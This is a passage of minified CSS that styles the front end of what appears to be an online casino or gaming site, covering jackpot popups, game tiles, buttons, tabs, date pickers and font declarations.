#f8daa4;background:none;box-shadow:none;color:#f4f4f4}.task-swiper .login-tips[data-v-4f66b112]{text-align:center;color:#fff;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;line-height:normal;margin:8px auto 4px;position:absolute;left:13px;bottom:-4px;width:373px;border-radius:0 0 16px 16px;background:linear-gradient(0deg,#311605,#512a12 52.88%,rgba(81,42,18,.88) 77.4%,rgba(81,42,18,0));height:40px;line-height:40px}.task-swiper .login-tips span[data-v-4f66b112]{color:#fecb29;text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:normal;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;cursor:pointer}.task-swiper .tips[data-v-4f66b112]{color:#dbd9d1;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:12px;line-height:1.4;font-weight:300}.font-family-dinbold[data-v-27c01002]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-27c01002]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-27c01002]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-27c01002]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-27c01002]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-27c01002{0%{top:0}to{top:100%}}.font-yellow[data-v-27c01002]{color:#ffc378}.font-blue[data-v-27c01002]{color:#7cacff}.font-green[data-v-27c01002]{color:#45c9a5}.font-orange[data-v-27c01002]{color:#eb6060}.font-yellow2[data-v-27c01002]{color:#f5c71d}.font-vs[data-v-27c01002]{color:#d69c75}.mb-0[data-v-27c01002]{margin-bottom:0}.mt-20[data-v-27c01002]{margin-top:20px}.overflow[data-v-27c01002]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-27c01002]{cursor:pointer}.flex-between[data-v-27c01002]{display:flex;justify-content:space-between}.active-btn[data-v-27c01002]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-27c01002]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-27c01002]{padding-top:5px}.cell-border>div small[data-v-27c01002]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-27c01002]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-27c01002]{color:#018fff}.font-linear[data-v-27c01002]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-27c01002]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-27c01002]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-27c01002]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-27c01002]:after,.anim-btn[data-v-27c01002]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-27c01002]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-27c01002]:hover:after,.anim-btn[data-v-27c01002]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-27c01002]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-27c01002]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-27c01002]{border-radius:4.8px}.anim-game-warp .overlay[data-v-27c01002]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-27c01002]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-27c01002]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-27c01002]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-27c01002]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-27c01002]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-27c01002]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-27c01002 .5s 1}@keyframes gelatine-27c01002{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-27c01002]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-27c01002]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-27c01002]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-27c01002]{font-weight:700!important}.btnYellow[data-v-27c01002],.btnYellow[data-v-27c01002]:focus,.btnYellow[data-v-27c01002]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-27c01002]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-27c01002]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-27c01002]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-27c01002]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-27c01002]{font-weight:700}.flexStart[data-v-27c01002]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-27c01002]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-27c01002]{margin-bottom:24px}.jackpot-popup-bg[data-v-27c01002]{position:fixed;top:0;left:0;width:100%;min-width:1180px;height:100%;overflow-y:auto;z-index:1000;background-color:rgba(0,0,0,.8);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);display:flex;justify-content:center;align-items:center;z-index:9999}.jackpot-popup[data-v-27c01002]{width:1171px;height:604px;position:absolute}.jackpot-popup .close-icon[data-v-27c01002]{width:34px;display:block;position:absolute;right:0;top:0;z-index:1001;cursor:pointer}.jackpot-popup .popup-content[data-v-27c01002]{background:url(../../../cdn/tus5r4v1F/img/bg.4d5d17b0.png) no-repeat 50%;background-size:contain;width:100%;height:100%;position:relative}.jackpot-popup .popup-content .bg-text[data-v-27c01002]{display:block;position:absolute;width:206px;z-index:2;top:23px;left:50%;transform:translateX(-50%)}.jackpot-popup .popup-content .bg-title[data-v-27c01002]{display:block;position:absolute;width:277px;z-index:2;top:30px;left:50%;transform:translateX(-50%)}.jackpot-popup .popup-content .round[data-v-27c01002]{position:absolute;top:99px;left:50%;transform:translateX(-50%);color:#fffac8;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:5px;z-index:9}@font-face{font-family:LucidaGrande;src:url(../../../cdn/tus5r4v1F/fonts/LucidaGrande.cab01315.ttf);font-style:normal;font-weight:400}@font-face{font-family:LucidaGrande;src:url(../../../cdn/tus5r4v1F/fonts/LucidaGrandeBold.4dacabda.ttf);font-style:normal;font-weight:700}@font-face{font-family:dinbold;src:url(../../../cdn/tus5r4v1F/fonts/dinbold.51c9de9f.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoBold;src:url(../../../cdn/tus5r4v1F/fonts/Roboto-Bold.b8e42971.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:DigitalNumbers;src:url(../../../cdn/tus5r4v1F/fonts/DigitalNumbers-Regular.df8665d3.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:DINCond-Black;src:url(../../../cdn/tus5r4v1F/fonts/DINCond-Black.f68c6bad.otf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:DIN-Condensed-Bold;src:url([data-uri]) format("truetype");font-style:normal;font-weight:400}.layout{display:flex;flex:1 1 auto;flex-wrap:nowrap;min-width:0}.layout.reverse{flex-direction:row-reverse}.layout.column{flex-direction:column}.layout.column.reverse{flex-direction:column-reverse}.layout.column>.flex{max-width:100%}.layout.grow-shrink-0{flex-grow:0!important;flex-shrink:0!important}.layout.flex-row{flex-direction:row!important}.layout.column{flex-direction:column!important}.layout.row-reverse{flex-direction:row-reverse!important}.layout.column-reverse{flex-direction:column-reverse!important}.layout.grow-0{flex-grow:0!important}.layout.grow-1{flex-grow:1!important}.layout.shrink-0{flex-shrink:0!important}.layout.shrink-1{flex-shrink:1!important}.layout.wrap{flex-wrap:wrap!important}.layout.nowrap{flex-wrap:nowrap!important}.layout.wrap-reverse{flex-wrap:wrap-reverse!important}.layout.justify-start{justify-content:flex-start!important}.layout.justify-end{justify-content:flex-end!important}.layout.justify-center{justify-content:center!important}.layout.justify-space-between{justify-content:space-between!important}.layout.justify-space-around{justify-content:space-around!important}.layout.align-start{align-items:flex-start!important}.layout.align-end{align-items:flex-end!important}.layout.align-center{align-items:center!important}.layout.align-baseline{align-items:baseline!important}.layout.align-stretch{align-items:stretch!important}.layout.align-content-start{align-content:flex-start!important}.layout.align-content-end{align-content:flex-end!important}.layout.align-content-center{align-content:center!important}.layout.align-content-space-between{align-content:space-between!important}.layout.align-content-space-around{align-content:space-around!important}.layout.align-content-stretch{align-content:stretch!important}.layout.align-self-auto{align-self:auto!important}.layout.align-self-start{align-self:flex-start!important}.layout.align-self-end{align-self:flex-end!important}.layout.align-self-center{align-self:center!important}.layout.align-self-baseline{align-self:baseline!important}.layout.align-self-stretch{align-self:stretch!important}.waterRipplesBtn{background-image:linear-gradient(-45deg,#02c2ff,#018fff);border-radius:32px;color:#fff;text-align:center;cursor:pointer}.waterRipplesBtn:hover{background-image:linear-gradient(-45deg,#018fff,#02c2ff)}*{box-sizing:border-box}body,html{margin:0;padding:0;width:100%;min-height:100%;line-height:1;position:absolute;top:0;left:0;right:0;bottom:0;scroll-behavior:smooth;font-weight:inherit;box-sizing:border-box;font-size:inherit}applet,audio,h1,h2,h3,h4,h5,h6,iframe,object,p,video{margin:0;padding:0;border:0}ol,ul{list-style:none;padding:0}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;font-family:PingFang SC,Segoe UI,Microsoft Yahei,Roboto,Din Alternate,Quicksand,Hiragino Sans GB,Helvetica Neue,sans-serif,arial;font-weight:400}body,html{font-size:14px}html{box-sizing:border-box;line-height:24px}::-webkit-scrollbar{background-color:transparent;width:4px;height:0;background-clip:padding-box}::-webkit-scrollbar-button{display:none}::-webkit-scrollbar-thumb{opacity:.2;background:#c1c1c1;border-radius:4px}::-webkit-scrollbar-corner{display:none}#nprogress .bar{background:#19cece!important}#nprogress .peg{box-shadow:0 0 10px #19cece,0 0 5px #19cece!important}#nprogress .spinner-icon{border-top-color:#19cece!important;border-left-color:#19cece!important}::-moz-selection{background:#19cece;color:#fff}::selection{background:#19cece;color:#fff}::-ms-clear,::-ms-reveal{display:none}input:-webkit-autofill{box-shadow:inset 0 0 0 30px #222324!important;-webkit-text-fill-color:#fff!important}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:"transparent"}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:"transparent"}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:"transparent"}.wrap-inner{margin-left:auto;margin-right:auto}.wrap-inner.add-width{max-width:100%;padding:0}.labels{display:flex;flex-flow:row wrap;margin-left:-15px}.labels>span{position:relative;margin-left:15px;flex-grow:0;flex:0 1 calc(33.33333% - 15px);height:38px;line-height:38px;color:#6d778b;border:1px solid #6d778b;border-radius:5px;margin-bottom:15px;text-align:center;overflow:hidden;transition:all .45s ease-out}.labels>span:after,.labels>span:before{content:"";position:absolute;bottom:0;right:0;z-index:100}.labels>span:before{width:20px;height:30px;transform:rotate(45deg);transform-origin:0 30px;background-color:transparent}.labels>span:after{width:10px;height:6px;border:none;border-left:1px solid transparent;border-bottom:1px solid transparent;transform:rotate(-45deg) translate(20%,-50%);transition:border-left-color .2s ease-out,border-bottom-color .4s ease-out .2s;border-radius:2px}.labels>span.active,.labels>span:hover{color:transparent;-webkit-background-clip:text;background-clip:text;border-color:#19cece}.labels>span.active,.labels>span.active:before,.labels>span:hover,.labels>span:hover:before{background-image:linear-gradient(-45deg,#02c2ff,#018fff)}.labels>span.active:after,.labels>span:hover:after{border-color:#fff}.font-digit{font-family:Din Alternate,Quicksand,PingFang SC,Hiragino Sans GB,Helvetica Neue,Microsoft Yahei,sans-serif,arial}.el-dialog{margin-top:25vh!important}.el-dialog .el-dialog__body{word-break:break-word}.timebox,.timebox.el-picker-panel,.timebox .el-picker-panel__body-wrapper{background:#15161b;border-radius:5px;border:0 none;color:hsla(0,0%,100%,.7);width:390px}.app-page .el-popper[x-placement^=bottom]{margin-top:8px!important}.timebox .el-date-table .red.disabled div,.timewrap .el-date-table .red.disabled div{background:none}.timebox .el-date-table .red.today span{background-image:linear-gradient(214deg,#19cece 19%,#10b4dd 89%);width:25px;height:25px;font-size:15px;border-radius:15px;color:#fff}.timebox .el-picker-panel__icon-btn,.timewrap .el-picker-panel__icon-btn{color:hsla(0,0%,100%,.7)}.timebox .el-date-picker__header-label,.timewrap .el-date-picker__header-label{font-size:14px;color:hsla(0,0%,100%,.87)}.timebox .el-date-table th,.timewrap .el-date-table th{border:0 none;border-top:1px solid hsla(0,0%,100%,.1)}.timewrap,.timewrap.el-picker-panel,.timewrap .el-picker-panel__body-wrapper{background:#73430c;border-radius:5px;border:0 none;color:hsla(0,0%,100%,.7);width:390px}.timewrap .el-date-table th{color:#fff}.timewrap .el-date-table td.current:not(.disabled) span{background:#fea731}.timewrap .el-date-table .red.today span{background:#fea731;width:25px;height:25px;font-size:15px;border-radius:15px;color:#fff;text-align:center}.relogin{padding:0 0 25px!important}.relogin .el-message-box__header{display:block!important}.relogin .el-message-box__headerbtn{font-size:20px!important;top:15px!important;right:15px!important}.el-date-table td.today span{color:#fff}.el-date-table td.current span{background:#f3b867!important;border-radius:50%;color:#633100!important}.el-date-table td:hover span{color:#fff!important}.el-date-table td.disabled div{background:none!important}.app-page .el-button,.app-page .el-button--primary,.app-page .el-button--primary:active,.app-page .el-button--primary:focus,.app-page .el-button--primary:hover{box-sizing:border-box;border:none;text-align:center;width:100%;height:56px;line-height:56px;font-size:18px}.app-page .el-button--primary,.app-page .el-button--primary:active,.app-page .el-button--primary:focus,.app-page .el-button--primary:hover{background:linear-gradient(90deg,#02c2ff,#018fff);color:hsla(0,0%,100%,.7);font-size:18px}.app-page .el-button--primary:hover{background:linear-gradient(90deg,#02c2ff,#018fff);color:#fff}.app-page .el-button--default{background-color:#1f222e;color:hsla(0,0%,100%,.7)}.app-page .el-button--default:active,.app-page .el-button--default:focus,.app-page .el-button--default:hover{background-color:#1f222e;color:#fff}.app-page .el-button--primary.is-disabled{background:#313440!important;color:hsla(0,0%,100%,.4)!important}.app-page .my-autocomplete{background-color:#242443!important;border-radius:10px!important;border:none!important;width:auto!important}.app-page .my-autocomplete li{line-height:normal;width:auto;margin-bottom:10px}.app-page .my-autocomplete li .name{display:inline-block}.app-page .my-autocomplete li .name .name-contrain{border-bottom:1px solid hsla(0,0%,100%,.08)}.app-page .my-autocomplete li .name .name-imgclass{border-bottom:none;display:flex;align-items:center}.app-page .my-autocomplete li .name img{display:inline-block;width:55px;height:31px;-o-object-fit:cover;object-fit:cover;-o-object-position:100%;object-position:100%;vertical-align:middle}.app-page .my-autocomplete li .name .normalClass{display:inline-block;width:320px;line-height:50px;font-size:16px;color:hsla(0,0%,100%,.7)}.app-page .my-autocomplete li .name .imgclass{margin-left:10px;display:inline-block;font-size:16px;color:#fff;text-overflow:ellipsis;overflow:hidden;max-width:345px}.app-page .my-autocomplete li .name .check-all{font-size:16px;color:#10b4dd}.app-page .my-autocomplete li .addr{font-size:12px;color:#b4b4b4}.app-page .my-autocomplete li .highlighted .addr{color:#ddd}.app-page .my-autocomplete li:first-child .name-contrain{border-bottom:none}.app-page .my-autocomplete li:first-child .normalClass{font-size:20px!important;color:#fff!important}.app-page .my-autocomplete li:hover{background-color:#30305b!important}.app-page .my-autocomplete li:hover .name .name-contrain{border-bottom:none}.app-page .my-autocomplete li:hover .name .name-contrain span{color:#fff!important}.app-page .noWholeLoading .el-loading{width:74px;height:74px;position:relative;display:flex;align-items:center;justify-content:center}.app-page .noWholeLoading .el-loading:before{content:"";transform:rotate(1turn);animation:rotation 1s linear infinite;position:absolute;width:74px;height:74px;top:28px;left:28px;background:url(../../../cdn/tus5r4v1F/img/j9-loading1.2086f6e1.png) 50% no-repeat;background-size:100%;top:0;left:0}.app-page .noWholeLoading .el-loading:after{content:"";width:36px;height:32px;background:url(../../../cdn/tus5r4v1F/img/j9-loading2.51168c46.png) 50% no-repeat;background-size:100%;animation:none;display:inline-block}.app-page .noWholeLoading .el-loading:after:before{content:""}@keyframes rotation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.app-page .el-loading-mask .el-loading-spinner{box-sizing:border-box;height:130px;width:130px;display:flex;justify-content:center;align-items:center;min-height:0;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.app-page .el-loading-mask .el-loading-spinner .path{stroke:#f3b867}.app-page .el-loading-mask.is-fullscreen .el-loading-spinner{background:#262833;box-shadow:0 4px 16px 0 rgba(33,33,55,.69);border-radius:17.78px;position:fixed}.app-page .el-loading-mask .el-loading-text{transform:rotate(1turn);animation:rotation 1s linear infinite;position:absolute;width:74px;height:74px;top:28px;left:28px;background:url(../../../cdn/tus5r4v1F/img/j9-loading1.2086f6e1.png) 50% no-repeat;background-size:100%}.app-page .el-loading-mask .el-icon-loading{width:36px;height:32px;background:url(../../../cdn/tus5r4v1F/img/j9-loading2.51168c46.png) 50% no-repeat;background-size:100%;animation:none}.app-page .el-loading-mask .el-icon-loading:before{content:""}.app-page .el-button,.app-page .el-button.is-round{padding-top:0;padding-bottom:0}.app-page .el-button.is-disabled{background:#313440;font-size:18px;color:hsla(0,0%,100%,.4);font-weight:600}.app-page .el-button.is-disabled:hover{background-color:#313440;color:hsla(0,0%,100%,.7)}.app-page .el-button .svg-icon{width:20px;height:20px;font-size:20px;margin-right:8px;margin-top:-1px}.app-page .myselect{position:relative;padding-left:25px!important}.app-page .myselect.selected{color:#018fff!important}.app-page .el-button--primary:hover{font-weight:700}.app-page .el-button--outline{background-color:transparent;border:1px solid #19cece;line-height:40px}.app-page .el-button--outline>span{color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(-45deg,#02c2ff,#018fff)}.app-page .el-button--outline:hover{background:transparent!important;border-color:#10b4dd!important}.app-page .el-button--outline.brand-btn{background-color:transparent;border:1px solid #ec8d28;line-height:42px;padding-left:42px;padding-right:42px;border-radius:22px}.app-page .el-button--outline.brand-btn>span{color:#f7b500;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(-45deg,#02c2ff,#018fff)}.app-page .el-button--outline.brand-btn:hover{background:rgba(247,181,0,.21)!important;border-color:#ec8d28!important}.app-page .el-button--outline.brand-btn:focus{background:transparent!important;border-color:#ec8d28!important}.app-page .el-button--outline.brand-btn.bg{padding-left:35px;padding-right:25px}.app-page .el-button--small{font-size:16px}.app-page .banner .el-carousel__arrow{width:50px;height:50px}.app-page .banner .el-carousel__arrow i{font-size:20px}.app-page .banner .el-carousel__button{width:32px;height:5px;opacity:.3;background:#fff;border-radius:1.5px}.app-page .banner .is-active .el-carousel__button{opacity:1}.app-page .el-checkbox .el-checkbox__input .el-checkbox__inner{border-radius:50%;background-color:transparent;border-color:hsla(0,0%,100%,.4);width:20px;height:20px}.app-page .el-checkbox .el-checkbox__input .el-checkbox__inner:after{height:14px;width:6px;left:6px;top:0}.app-page .el-checkbox .el-checkbox__label{padding-left:5px;font-size:14px;color:hsla(0,0%,100%,.4);line-height:14px;font-weight:400}.app-page .el-checkbox.is-checked .el-checkbox__inner{background:url(../../../cdn/tus5r4v1F/img/Check-Blue.aa6c8fd9.svg) no-repeat 50%;border-color:transparent}.app-page .el-checkbox.is-checked .el-checkbox__inner:after{display:none}.app-page .el-checkbox.is-checked .el-checkbox__label{color:hsla(0,0%,100%,.4)}.app-page .el-form-item__error{font-family:PingFangSC-Regular;font-size:12px;color:#f53f55;line-height:18px;font-weight:400;padding-left:15px;padding-top:5px}.app-page .live-tab{transition:all .3s}.app-page .live-tab .swiper-button-next,.app-page .live-tab .swiper-button-prev{display:none;margin:0;transform:translateY(-50%);width:20px;height:40px;background:#232538;color:#fff;border-radius:40px;outline:none}.app-page .live-tab .swiper-button-next:after,.app-page .live-tab .swiper-button-prev:after{content:none}.app-page .live-tab .swiper-button-prev{left:4px}.app-page .live-tab .swiper-button-next{right:4px}.app-page .live-tab.showArrow:hover .swiper-button-next,.app-page .live-tab.showArrow:hover .swiper-button-prev{display:flex}.app-page .el-radio{margin-right:16px;color:hsla(0,0%,100%,.7)}.app-page .el-radio .el-radio__inner{width:16px;height:16px;border:2px solid hsla(0,0%,100%,.4);background:transparent}.app-page .el-radio .el-radio__label{padding-left:8px}.app-page .el-radio.is-checked .el-radio__inner{border:2px solid #018fff;background:transparent}.app-page .el-radio.is-checked .el-radio__inner:after{background:#018fff;width:6px;height:6px}.app-page .el-radio.is-checked .el-radio__label{color:#018fff}.app-page .partner-list{position:relative}.app-page .partner-list .swiper-slide{text-align:center}.app-page .partner-list .swiper-slide img{height:32px}.app-page .partner-list .btn-next,.app-page .partner-list .btn-prev{position:absolute;top:50%;margin:0;transform:translateY(-50%);width:32px;height:32px;line-height:32px;text-align:center;border:1px solid #fff;border-radius:100%;color:#fff;font-size:14px;outline:none;z-index:20}.app-page .partner-list .btn-next:after,.app-page .partner-list .btn-prev:after{content:none}.app-page .partner-list .btn-prev{left:0}.app-page .partner-list .btn-next{right:0}.app-page .casino .casino-banner .el-button.is-round{padding:8px 75px;font-size:18px;border-radius:28px}.app-page .el-image{display:flex;justify-content:center;align-items:center}.app-page .el-image .image-slot{height:100%;width:100%;background:url([data-uri]) no-repeat 50% #262833;background-size:120px 80px}.app-page .egame-select-group{flex:1;display:flex;margin-top:20px;margin-bottom:20px;justify-content:space-between;box-sizing:border-box}.app-page .egame-select-group .select-item{width:25%;display:flex;justify-content:flex-start;padding-right:30px}.app-page .egame-select-group .el-select .el-input{font-size:16px}.app-page .egame-select-group .el-select .el-input.is-focus{border-radius:10px 10px 0 0}.app-page .egame-select-group .el-select .el-input .el-input__suffix{right:15px}.app-page .egame-select-group .el-select .el-input .el-select__caret{font-size:20px;color:hsla(0,0%,100%,.7)}.app-page .egame-select-group .el-select .el-input--suffix .el-input__inner{border:none;padding:0 24px;color:hsla(0,0%,100%,.7)}.app-page .egame-select.el-popper{box-shadow:0 6px 20px 0 rgba(0,0,0,.2);border-radius:10px}.app-page .egame-select.el-popper .el-select-dropdown__wrap{max-height:540px}.app-page .egame-select.el-popper .el-select-dropdown__list{padding:0}.app-page .egame-select.el-popper .el-select-dropdown__item{padding:0 24px;height:48px;line-height:48px;font-size:16px;color:hsla(0,0%,100%,.7)}.app-page .egame-pager .el-progress{margin:24px 0 40px 0}.app-page .egame-pager .el-progress .el-progress-bar{margin:0;padding:0}.app-page .egame-pager .el-progress .el-progress-bar .el-progress-bar__outer{height:1px!important;background:hsla(0,0%,100%,.15);border-radius:1.5px}.app-page .egame-pager .el-progress .el-progress-bar .el-progress-bar__inner{height:2px;background-image:linear-gradient(90deg,#02c2ff,#018fff);border-radius:1.5px}.app-page .egame-pager .el-progress .el-progress__text{display:none}.app-page .egame-pager .el-button.is-round{width:320px;height:56px;border-radius:56px;font-size:18px}.app-page .notice .notice-cont .notice-bar{padding:0;background:none!important}.app-page .notice .notice-cont .notice-bar .icon-laba,.app-page .notice .notice-cont .notice-bar .text-container{color:hsla(0,0%,88.2%,.45)!important}.app-page .notice .notice-cont .notice-bar .text-container{width:97%}.app-page .notice .notice-cont .notice-bar .left-icon__custom img{width:14px;height:13px}.app-page .el-dialog .el-dialog__title{font-size:16px;color:#fff}.app-page .el-dialog .el-dialog__headerbtn{z-index:100}.app-page .el-dialog .el-dialog__headerbtn .el-dialog__close{font-size:26px;color:#fff;opacity:.5;font-weight:400}.app-page .el-dialog .el-dialog__body{padding:0}.app-page .el-message{min-width:100px;background-color:#fff;border-color:#fff;background:#fff;box-shadow:0 6px 8px 0 rgba(91,75,68,.1);border-radius:5px;z-index:10000!important}.app-page .el-message .el-message__icon{font-size:24px;color:transparent;-webkit-background-clip:text;background-clip:text}.app-page .el-message .el-icon-success{background-image:linear-gradient(135deg,#19cece,#10b4dd)}.app-page .el-message .el-icon-warning{background-image:linear-gradient(135deg,#f2deb0,#ddb67d)}.app-page .el-message .el-icon-info{background-image:linear-gradient(135deg,#212137,#313440)}.app-page .el-message .el-icon-error{background-image:linear-gradient(135deg,#ee8a52,#e42946)}.app-page .el-message .el-message__content{color:#333;font-size:16px;min-width:80px;max-width:380px}.app-page .el-message.is-closable .el-message__content{padding-right:24px}.app-page .el-notification .el-notification__icon{font-size:24px;color:transparent;-webkit-background-clip:text;background-clip:text}.app-page .el-notification .el-icon-success{background-image:linear-gradient(135deg,#19cece,#10b4dd)}.app-page .el-notification .el-icon-warning{background-image:linear-gradient(135deg,#f2deb0,#ddb67d)}.app-page .el-notification .el-icon-info{background-image:linear-gradient(135deg,#212137,#313440)}.app-page .el-notification .el-icon-error{background-image:linear-gradient(135deg,#ee8a52,#e42946)}.app-page .el-select .el-input .el-input__icon:before{content:""!important;position:absolute;top:50%;transform:translateY(-50%);right:0;width:24px;height:24px;background:url([data-uri]) no-repeat 50%;background-size:contain}.app-page .el-select .el-input.is-focus .el-input__inner{border-radius:4px}.app-page .el-select .el-input--suffix .el-input__inner{background:transparent;border-bottom:1px solid hsla(0,0%,100%,.15);border-left:1px solid transparent;border-top:1px solid transparent;border-right:1px solid transparent;border-radius:0;height:64px;color:hsla(0,0%,100%,.7)}.app-page .el-popper[x-placement^=bottom]{margin-top:0}.app-page .el-select-dropdown{background:#15161b;border:none;font-size:16px;padding:8px;background:rgba(41,44,52,.8);border-radius:8px;box-shadow:0 0 60px 0 rgba(0,0,0,.2)}.app-page .el-select-dropdown .popper__arrow{display:none;margin-top:0}.app-page .el-select-dropdown .el-select-dropdown__item{color:hsla(0,0%,100%,.7);padding:0 15px;height:42px;line-height:42px}.app-page .el-select-dropdown .el-select-dropdown__item.hover,.app-page .el-select-dropdown .el-select-dropdown__item:hover{background:hsla(0,0%,100%,.05);color:#fff}.app-page .el-select-dropdown .el-select-dropdown__item.selected{font-weight:400}.app-page .el-popper[x-placement^=bottom] .popper__arrow,.app-page .el-popper[x-placement^=bottom] .popper__arrow:after{display:none}.app-page .app-page .el-popper[x-placement^=bottom]{margin-top:5px!important}.app-page .el-date-picker .el-picker-panel__content{width:100%;margin:0!important}.app-page .el-tabs.pay-japan .el-tabs__nav-wrap .el-tabs__item{margin-bottom:12px}.app-page .el-tabs .el-tabs__nav-wrap .el-tabs__item{color:hsla(0,0%,100%,.5)}.app-page .el-tabs .el-tabs__nav-wrap .el-tabs__item.is-active{color:#fff}.app-page .el-tabs .el-tabs__nav-wrap .el-tabs__active-bar{background-color:#fff}.app-page .el-tabs .el-tabs__nav-wrap:after{display:none;background-color:rgba(109,119,139,.3);height:1px}.app-page .el-tabs.tabs-moment .el-tabs__nav-wrap:after{content:none}.app-page .el-tabs.tabs-brand{margin-top:24px}.app-page .el-tabs.tabs-brand .el-tabs__nav-wrap:after{content:none}.app-page .el-tabs.tabs-brand .el-tabs__active-bar{height:4px;background-image:linear-gradient(46deg,#e98324,#ffc83f);border-radius:10px}.app-page .el-tabs.tabs-brand .el-tabs__header .el-tabs__nav-scroll{display:flex;justify-content:center;margin:auto}.app-page .el-tabs.tabs-brand .el-tabs__header .el-tabs__nav-scroll .el-tabs__item{margin-bottom:4px;padding:0 25px;font-size:16px;color:hsla(0,0%,100%,.6);font-weight:400}.app-page .el-tabs.tabs-brand .el-tabs__header .el-tabs__nav-scroll .el-tabs__item.is-active{color:#fff;font-size:18px;font-weight:500}.app-page .el-tabs.tabs-brand .el-tabs__header .el-tabs__nav-scroll .el-tabs__item:after{content:"";position:absolute;right:0;top:14px;width:1px;height:14px;background:hsla(0,0%,100%,.2)}.app-page .el-tabs.tabs-brand .el-tabs__header .el-tabs__nav-scroll .el-tabs__item:last-child:after{content:none}.app-page .el-tabs.tabs-brand .el-tabs__header .el-tabs__nav-scroll 